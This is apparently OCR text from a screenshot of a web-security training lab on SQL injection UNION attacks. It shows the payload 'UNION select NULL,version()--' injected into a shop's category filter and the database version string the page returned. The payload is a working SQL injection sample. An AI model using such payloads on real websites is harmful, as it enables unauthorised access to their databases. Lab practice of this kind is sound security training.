 Activities
Firefox Web Browser
20 Jan 16:47
All learning mater
What is SQL Inject
Lab: SQL injection
SQL injection che
SQL injection UNI
SQL Injection - La
Settings
FoxyProxy Option
ambassador.h1ctf.co
ambassador.h1ctf.co
https://ac111f201ee804f0c12017f4004f002f.web-security-academy.net/filter?category=Tech+gifts'UNION select NULL,version()--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts'UNION select NULL,version()--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Robot Home Security Buddy View details
Grow Your Own Spy Kit View details
Picture Box View details
All-in-One Typewriter View details
PostgreSQL 11.14 (Debian 11.14-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit